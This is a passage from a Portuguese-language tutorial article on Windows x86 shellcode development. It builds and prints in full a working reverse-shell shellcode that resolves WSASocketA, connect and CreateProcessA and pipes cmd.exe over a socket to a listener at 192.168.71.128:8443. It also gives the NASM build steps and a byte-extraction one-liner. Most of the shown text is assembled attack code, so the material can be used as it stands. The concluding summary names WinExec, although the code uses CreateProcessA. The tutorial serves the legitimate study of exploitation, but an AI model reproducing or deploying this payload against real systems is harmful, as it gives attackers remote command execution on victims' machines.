
A próxima função a ser encontrada, é a WSASocketA(), podendo seguir os mesmos passos.
1
2
3
4
5
6
7
8
9
WSASocketA:
push 0x4e4e4174 ;movendo NNAt para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x656b636f ;movendo ekco para stack
push 0x53415357 ;movendo SASW para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "`WSASocketA")
Neste ponto, temos o ponteiro para WSASocketA() em EAX.

Agora podemos montar a estrutura da função na stack e chamá-la.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
WSASocketACall:
xor edx, edx ;zerando registrador
push edx ;dwFlags=NULL
push edx ;g=NULL
push edx ;lpProtocolInfo=NULL
mov dl, 0x6 ;edx==6
push edx ;protocol=6
sub dl, 0x5 ;edx==1
push edx ;type=1
inc edx ;edx==2
push edx ;af=2
call eax ;call WSASocketA
push eax ;enviando retorno para stack
pop edi ;salvando socket em edi
A próxima função a ser encontrada é a connect() que fará a conexão com o socket do listener.
1
2
3
4
5
6
7
8
Connect:
push 0x4e746365 ;movendo Ntce para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x6e6e6f63 ;movendo nnoc para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "connect")
Neste ponto, o ponteiro para a função connect() está armazendo em EAX.
Para montar a função connect(), precisamos do socket listener que deve ser composto por IP e Porta, porém, estes valores devem estar em little endian e em hexadecimal. O IP de testes que utilizarei, é 192.168.71.128, portanto, para convertê-lo de forma rápida no terminal, utilizei:
1
2
$ printf "0x%02X%02X%02X%02X\n" 128 71 168 192
0x8047A8C0
Porém, para evitar bytes nulos, faremos uma operação de adicionar 0x01010101 a este valor:
1
2
$ printf "0x%X\n" $(("0x8047A8C0" + "0x01010101"))
0x8148A9C1
A porta que utilizarei, será 8443, portanto:
1
2
$ printf "0x%X\n" 8443
0x20FB
Com isso podemos montar a estrutura da função na stack:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ConnectCall:
mov edx, 0x8148A9C1 ;movendo 192.168.71.128 + 0x01010101 para a stack
sub edx, 0x01010101 ;subtraindo 0x01010101
push edx ;movendo ponteiro da sin_addr para a stack
push word 0xFB20 ;movendo porta 8443 = 0x20FB para a stack
xor edx, edx
mov dl, 2
push dx
mov edx, esp
push byte 0x10 ;limpando stack
push edx ;enviando ponteiro para sockaddr_in
push edi ;enviando ponteiro do socket
call eax ;chamando connect
Agora, ao executar o programa no alvo, como listener aberto na máquina atacante, é possível perceber uma conexão recebida:
Com o socket pronto, precisamos criar um processo que executará o cmd.exe (ou qualquer outro que quiser). Para isso, vamos encontrar o endereço da função CreateProcessA() que tem justamente a função de iniciar qualquer executável.
Agora eu recomendo fortemente que a documentação da CreateProcessA seja lida, pois esta é uma função de extrema importância na criação de shellcodes e exploits.
1
2
3
4
5
6
7
8
9
10
11
CreateProcessA:
push 0x4e4e4173 ;movendo NNAs para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x7365636f ;movendo seco para stack
push 0x72506574 ;movendo rPet para stack
push 0x61657243 ;movendo aerC para stack
push esp ;movendo ponteiro da string para a stack
push ebx ;movendo ponteiro da kernel32 para esi
call ebp ;chamando GetProcAddress("kernel32.dll", "CreateProcessA")
mov esi, ebx ;salvando kernel32 em um novo ponteiro
Agora temos a função CreateProcessA() no registrador EAX e o endereço da kernel32.dll salvo em ESI. Esta mudança ocorreu, pois para a criação do processo, precisaremos utilizar o registrador EBX, e ainda precisaremos do endereço base em um próximo passo.

A função CreateProcessA() tem uma estrutura grande e exige bastante atenção em sua montagem em um shellcode. De acordo com a sua documentação, possui o seguinte formato:
1
2
3
4
5
6
7
8
9
10
11
12
BOOL CreateProcessA(
[in, optional] LPCSTR lpApplicationName,
[in, out, optional] LPSTR lpCommandLine,
[in, optional] LPSECURITY_ATTRIBUTES lpProcessAttributes,
[in, optional] LPSECURITY_ATTRIBUTES lpThreadAttributes,
[in] BOOL bInheritHandles,
[in] DWORD dwCreationFlags,
[in, optional] LPVOID lpEnvironment,
[in, optional] LPCSTR lpCurrentDirectory,
[in] LPSTARTUPINFOA lpStartupInfo,
[out] LPPROCESS_INFORMATION lpProcessInformation
);
Como pode ser visto, alguns argumentos são opcionais, porém, um em específico merece atenção: LPSTARTUPINFOA.
A estrutura STARTUPINFOA contém uma série de argumentos que definem como o processo será executado na interface Windows. Por se tratar da execução de um CMD, nem todos os argumentos precisam ser inicializados, porém, todos precisam estar presentes na construção da estrutura, mesmo que sejam nulos.
A STARTUPINFOA tem o seguinte formato com 18 argumentos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
typedef struct _STARTUPINFOA {
DWORD cb;
LPSTR lpReserved;
LPSTR lpDesktop;
LPSTR lpTitle;
DWORD dwX;
DWORD dwY;
DWORD dwXSize;
DWORD dwYSize;
DWORD dwXCountChars;
DWORD dwYCountChars;
DWORD dwFillAttribute;
DWORD dwFlags;
WORD wShowWindow;
WORD cbReserved2;
LPBYTE lpReserved2;
HANDLE hStdInput;
HANDLE hStdOutput;
HANDLE hStdError;
} STARTUPINFOA, *LPSTARTUPINFOA;
Para fins de detalhe, as próximas partes do programa responsável por montar a estrutura da CreateProcessA() será dividido e comentado.
1
2
3
4
5
cmd:
push 0x4e646d63 ;movendo Ndmc para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
mov ebx, esp ;movendo ponteiro da string para a stack
Neste ponto, preenchemos o argumento do processo a ser inicializado pela função CreateProcessA(). Agora precisamos preparar a estrutura da STARTUPINFOA na stack.
1
2
3
4
5
6
7
8
9
10
11
12
;configurando a estrutura STARTUPINFO
push edi ;preenchendo o argumento hStdError com o socket
push edi ;preenchendo o argumento hStdOutput com o socket
push edi ;preenchendo o argumento hStdInput com o socket
xor edi, edi ;limpando edi par usar com os NULLs que precisamos
push byte 0x12 ;enviaremos 18 * 4 = 72 null bytes para stack (tamanho da estrutura da STARTUPINFOA)
pop ecx ;preparando ecx para o loop
looper:
push edi ;enviando uma dword null para stack
loop looper ;fazendo o loop até enviar para stack os nulls suficientes
Neste trecho, enviamos EDI três vezes para a stack, para enviar o file descriptor do nosso socket para os argumentos hStdError, hStdOutput e hStdInput da STARTUPINFOA.
Em seguida, enviamos 0x12 = 18 para a stack para ser vir de contador, assim podemos fazer o loop de NULLs, criando uma estrutura vazia para STARTUPINFOA que tem 18 argumentos (dos quais já preenchemos 3) e para a PPROCESS_INFORMATION que tem 3 argumentos. Isso faz com que nenhum argumento destas estruturas sejam inicializados nesse momento. Porém, existem argumentos que precisam ser inicializados.
Uma vez que a stack cresce inversamente, e já temos uma estrutura com 18 argumentos nulos, podemos preencher estes argumentos de forma retroativa referenciando seus endereços como mov word [esp + offset], valor. Portanto, inicializaremos os argumentos desta forma.
1
2
3
mov word [esp + 0x3c], 0x0101 ;configurando dwFlags para STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov byte [esp + 0x10], 0x44 ;configurando cb com o tamanho da estrutura 0x44 = 68 decimal
lea ecx, [esp + 0x10] ;configurando ecx como um ponteiro para a estrutura STARTUPINFO
Estes argumentos são os que precisam ser inicializados na estrutura STARTUPINFOA. A estrutura PPROCESS_INFORMATION já está preenchida com nulos e pode ficar desta forma. O que temos neste momento é o registrador ECX apontando para a estrutura STARTUPINFOA já inicializada e ESP apontando para PPROCESS_INFORMATION.
Uma vez que as estruturas estão preenchidas, podemos agora, de fato, montar a função CreateProcessA() na stack e chamá-la:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
;montando e chamando CreateProcessA
push esp ;enviando ponteiro da PROCESS_INFORMATION para stack
push ecx ;enviando ponteiro da STARTUPINFOA para stack
push edi ;argumento lpCurrentDirectory será NULL então o processo inicializará no mesmo diretório do processo pai
push edi ;argumento lpEnvironment será NULL então o processo terá o mesmo ambiente do processo pai
push edi ;argumento dwCreationFlags será NULL
inc edi ;edi==1
push edi ;argumento bInheritHandles=TURE
dec edi ;edi==0
push edi ;argumento lpThreadAttributes será NULL
push edi ;argumento lpProcessAttributes será NULL
push ebx ;argumento lpCommandLine apontará para "cmd,0"
push edi ;argumento lpApplicationName será NULL
call eax ;chamando CreateProcessA
Nesse ponto, o reverse shell está configurado, o ultimo detalhe a ser configurado é a chamada para ExitProcess() para o programa ser encerrado sem risco de crash. Uma vez que sabemos que esta função está dentro de kernel32.dll e seu argumento é zero, podemos encontrar seu endereço e chamá-la da seguinte forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ExitProcess:
push 0x4e737365 ;movendo Nsse para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x636f7250 ;movendo corP para stack
push 0x74697845 ;movendo tixE para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da kernel32 para esi
call ebp ;chamando GetProcAddress("kernel32.dll", "ExitProcess")
;chamando ExitProcess
xor ecx, ecx ;zerando registrador
push ecx ;enviando 0x00 para stack
call eax ;chamando ExitProcess
Juntando todas as partes desenvolvidas, temos o seguinte shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
global _start
section .text
_start:
getKernel32:
xor eax, eax ;zerando o registrador
mov eax, [fs:0x30] ;movendo o offset da PEB de fs (File Segment) para eax
mov eax, [eax + 0x0c] ;movendo o offset da LDR (PEB + 0x00c) para eax
mov eax, [eax + 0x14] ;movendo o offset da InMemoryOrderModuleList (LDR + 0x014) para eax
mov eax, [eax] ;carregando o endereço efetivo do primeiro modulo - o executavel em si
mov eax, [eax] ;carregando o endereço efetivo do segundo modulo - ntdll.dll
mov ebx, [eax + 0x10] ;carregando o endereço base do terceiro modulo - kernel32.dll
getProcAddress:
;enviando nome da função para stack
xor edx, edx ;zerando o registrador
push 0x4e4e7373 ;movendo NNss para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x65726464 ;movendo erdd para stack
push 0x41636f72 ;movendo Acor para stack
push 0x50746547 ;movendo PteG para stack
;encontrando o endereço da Export Table e armazenando em edx
mov edx, [ebx + 0x3c] ;conteudo de 0x3c é f8 e foi movido para edx
add edx, ebx ;adicionado o endereço base da kernel32 a f8
mov edx, [edx + 0x78] ;adicionado 0x78 (170 - f8) para obter o RVA de Image Export Directory
add edx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Image Export Directory
;encontrando o endereço da Export Name Pointer table e armazenando em ecx
mov ecx, [edx + 0x20] ;adicionadno 0x20 para obter o RVA da Export Name Pointer Table
add ecx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Export Name Pointer Table
mov [ebp-4], ecx ;movendo o endereço base de Export Name Pointer Table para a variavel [ebp-4]
;encontrando o endereço de Export Address table e armazenando em edx
mov edx, [edx + 0x1c] ;adicionando 0x1c para obter o RVA da Export Address Table
add edx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Export Address Table
;encontrando o endereço da GetrProcAddress na kernel32.dll com loop
xor eax, eax ;zerando o registrador para uso no loop
findproc:
xor ecx, ecx ;zerando o registrador para ser usado em comparações de string
mov esi, esp ;movendo GetrProcAddress da stack para esi
mov edi, [ebp-4] ;movendo o endereço base da Export Name Pointer Table para edi
mov edi, [edi + eax*4] ;endereço base da Export Name Pointer Table + valor ordinal * 4, edi = RVA do função buscada pelo nome
add edi, ebx ;adicionando o endereço base da kernel32 ao RVA da função
add cx, 7 ;movendo o comprimento da string GetrProcAddress para cx: GetProcAddress = 14 bytes = 7 WORD
repe cmpsw ;compara o numero de WORDS no registrador cx da esquerda para direita com edi e esi, armazena a saída na flag ZF
jz findaddr ;pula para findaddr e quebra o loop se a flag ZE for TRUE
inc eax ;incrementa o contador que contém o ordinal
loop findproc ;loop no findproc
findaddr:
add eax, 2 ;aplicando a correção no contador de ebx
mov edi, [edx + eax*4] ;corrigindo o valor de edi
add edi, ebx ;adicione o endereço base do kerneldll32 ao endereço acima para obter o endereço GetProcAddress
mov ebp, edi ;carregando o endereço da GetProcAddress em ebp
loadLibraryA:
xor ecx, ecx ;zerando o registrador
push ecx ;enviando 0x0 como string terminator
push 0x41797261 ;enviando Ayra para stack
push 0x7262694c ;enviando rbiL para Stack
push 0x64616f4c ;enviando daoL para stack
push esp ;enviando ponteiro da string para stack
push ebx ;enviando ponteiro da kernel32.dll para stack
call ebp ;chamando GetProcAddress("kernel32.dll", "LoadLibraryA")
ws2_32:
push 0x4e4e3233 ;movendo NN32 para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x5f327377 ;movendo _2sw para stack
push esp ;movendo ponteiro para string para a stack
call eax ;chamando LoadLibraryA(ws2_32)
mov esi, eax ;salvando ponteiro para ws2_32 para uso recorrente
WSAStartup:
push 0x4e4e7075 ;movendo NNpu para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x74726174 ;movendo trat para stack
push 0x53415357 ;movendo SASW para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "WSAStartup")
WSAStartupCall:
xor edx, edx ;zerando registrador
mov dx, 0x190 ;preparando espaço para WSADATA
sub esp, edx ;alocando o espaço para WSADATA
push esp ;movendo ponteiro para este espaço
push edx ;enviando o parametro wVersionRequested para stack
call eax ;chamando WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
WSASocketA:
push 0x4e4e4174 ;movendo NNAt para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x656b636f ;movendo ekco para stack
push 0x53415357 ;movendo SASW para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "`WSASocketA")
WSASocketACall:
xor edx, edx ;zerando registrador
push edx ;dwFlags=NULL
push edx ;g=NULL
push edx ;lpProtocolInfo=NULL
mov dl, 0x6 ;edx==6
push edx ;protocol=6
sub dl, 0x5 ;edx==1
push edx ;type=1
inc edx ;edx==2
push edx ;af=2
call eax ;call WSASocketA
push eax ;enviando retorno para stack
pop edi ;salvando socket em edi
Connect:
push 0x4e746365 ;movendo Ntce para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x6e6e6f63 ;movendo nnoc para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "connect")
ConnectCall:
mov edx, 0x8148A9C1 ;movendo 192.168.71.128 + 0x01010101 para a stack
sub edx, 0x01010101 ;subtraindo 0x01010101
push edx ;movendo ponteiro da sin_addr para a stack
push word 0xFB20 ;movendo porta 8443 = 0x20FB para a stack
xor edx, edx
mov dl, 2
push dx
mov edx, esp
push byte 0x10
push edx
push edi
call eax ;chamando connect
CreateProcessA:
push 0x4e4e4173 ;movendo NNAs para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x7365636f ;movendo seco para stack
push 0x72506574 ;movendo rPet para stack
push 0x61657243 ;movendo aerC para stack
push esp ;movendo ponteiro da string para a stack
push ebx ;movendo ponteiro da kernel32 para esi
call ebp ;chamando GetProcAddress("kernel32.dll", "CreateProcessA")
mov esi, ebx ;salvando kernel32 em um novo ponteiro
cmd:
push 0x4e646d63 ;movendo Ndmc para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
mov ebx, esp ;movendo ponteiro da string para a stack
;configurando a estrutura STARTUPINFO
push edi ;preenchendo o argumento hStdError com o socket
push edi ;preenchendo o argumento hStdOutput com o socket
push edi ;preenchendo o argumento hStdInput com o socket
xor edi, edi ;limpando edi par usar com os NULLs que precisamos
push byte 0x12 ;enviaremos 18 * 4 = 72 null bytes para stack (tamanho da estrutura da STARTUPINFOA)
pop ecx ;preparando ecx para o loop
looper:
push edi ;enviando uma dword null para stack
loop looper ;fazendo o loop até enviar para stack os nulls suficientes
mov word [esp + 0x3c], 0x0101 ;configurando dwFlags para STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov byte [esp + 0x10], 0x44 ;configurando cb com o tamanho da estrutura 0x44 = 68 decimal
lea ecx, [esp + 0x10] ;configurando ecx como um ponteiro para a estrutura STARTUPINFO
;montando e chamando CreateProcessA
push esp ;enviando ponteiro da PROCESS_INFORMATION para stack
push ecx ;enviando ponteiro da STARTUPINFOA para stack
push edi ;argumento lpCurrentDirectory será NULL então o processo inicializará no mesmo diretório do processo pai
push edi ;argumento lpEnvironment será NULL então o processo terá o mesmo ambiente do processo pai
push edi ;argumento dwCreationFlags será NULL
inc edi ;edi==1
push edi ;argumento bInheritHandles=TURE
dec edi ;edi==0
push edi ;argumento lpThreadAttributes será NULL
push edi ;argumento lpProcessAttributes será NULL
push ebx ;argumento lpCommandLine apontará para "cmd,0"
push edi ;argumento lpApplicationName será NULL
call eax ;chamando CreateProcessA
ExitProcess:
push 0x4e737365 ;movendo Nsse para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x636f7250 ;movendo corP para stack
push 0x74697845 ;movendo tixE para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da kernel32 para esi
call ebp ;chamando GetProcAddress("kernel32.dll", "ExitProcess")
;chamando ExitProcess
xor ecx, ecx ;zerando registrador
push ecx ;enviando 0x00 para stack
call eax ;chamando ExitProcess
Agora podemos compilá-lo no próprio Linux:
1
2
3
$ nasm -f elf shell.asm
$ ld -m elf_i386 -o shell shell.o
$ objdump -M intel -d shell

Para transformar o programa em shellcode, utilizaremos o mesmo oneliner de sempre:
1
$ for i in $(objdump -d shell | grep '^ ' | cut -f2);do echo -n '\x'$i;done;echo

Agora podemos injetar o shellcode em nosso programa de testes, e testá-lo na máquina alvo.
Uma vez que tudo esteja pronto, ao compilarmos o programa e executarmos na máquina Windows alvo, com um listener ouvindo no socket configurado, temos o reverse shell.

Temos um reverse shell funcional como o shellcode chamando as APIs do Windows.
Considerações
Estes são os passos primordiais para um bom shellcode no ambiente Windows com endereços dinâmicos. No exemplo desenvolvido, foi utilizada a função WinExec(), porém existe uma infinidade de funções úteis, como CreateProcess(), GetProcess(), entre outras. Os passos mais importantes são o de encontrar o endereço base da kernel32.dll, entender a estrutura interna desta DLL e entender como funcionam as estruturas TEB e PEB.
Conclusão
Neste artigo, foram explorados os fundamentos do desenvolvimento de shellcodes, com um foco particular no ambiente Windows e na manipulação de endereços dinâmicos. Inicialmente, apresentou-se o conceito de shellcoding, destacando sua importância no contexto da cibersegurança e da exploração de vulnerabilidades. Em seguida, detalharam-se os conceitos básicos, incluindo registradores, instruções de assembly e chamadas de sistema, proporcionando uma base sólida para os leitores.
A investigação aprofundada da estrutura interna da DLL kernel32.dll permitiu a identificação e utilização de funções críticas como WinExec(). Por meio de uma análise detalhada, foi demonstrado como localizar os RVAs (Relative Virtual Addresses) das funções e aplicar essas técnicas na criação de shellcodes robustos e eficazes.
Além disso, discutiu-se a importância das estruturas TEB e PEB e como elas são fundamentais para navegar pelo espaço de endereçamento do Windows. Embora o exemplo tenha se concentrado na função WinExec(), o mesmo princípio pode ser aplicado a uma variedade de outras funções úteis, como CreateProcess() e GetProcess(). Esse conhecimento é crucial para a criação de shellcodes adaptáveis e resistentes a mudanças no ambiente de execução.
Ao longo do artigo, foi enfatizada a importância de compreender a mecânica interna dos sistemas operacionais e de adotar uma abordagem hacker para explorar vulnerabilidades de forma criativa e eficaz. O desenvolvimento de shellcodes não é apenas uma habilidade técnica, mas também uma arte que exige engenhosidade e precisão. Este artigo visa fornecer aos leitores as ferramentas e o conhecimento necessários para aprofundar suas habilidades de hacking.
Espera-se que este artigo tenha proporcionado um entendimento claro e detalhado sobre o desenvolvimento de shellcodes, oferecendo tanto aos iniciantes quanto aos profissionais experientes uma visão aprofundada das técnicas envolvidas. Continuar explorando e praticando essas habilidades é essencial para aprimorar a capacidade de identificar e mitigar vulnerabilidades de segurança, desempenhando um papel crucial na proteção de sistemas e redes contra ameaças cada vez mais sofisticadas.
Referências
- https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-winexec
- https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-exitprocess
- https://learn.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibrarya
- https://learn.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getprocaddress
- https://learn.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-teb
- https://learn.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb
- https://learn.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb_ldr_data
- https://learn.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-image_optional_header32